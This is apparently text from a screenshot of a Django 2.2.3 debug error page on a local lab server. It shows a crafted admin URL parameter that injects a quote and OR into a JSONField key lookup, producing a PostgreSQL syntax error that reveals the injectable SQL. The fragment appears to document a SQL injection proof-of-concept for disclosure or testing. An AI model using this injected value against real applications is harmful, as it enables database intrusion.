 127.0.0.1:8000/admin/vuln/collection/?detail__a%27OR=123
ProgrammingError at /admin/vuln/collection/
syntax error at or near ""123""
LINE 1: ...tion" WHERE ("vuln_collection"."detail" -> 'a'OR') = '"123"'
^
Request Method: GET
Request URL: http://127.0.0.1:8000/admin/vuln/collection/?detail__a%27OR=123
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: syntax error at or near ""123""
LINE 1: ...tion" WHERE ("vuln_collection"."detail" -> 'a'OR') = '"123"'
^
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _exec
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Mon, 23 Oct 2023 03:36:07 +0000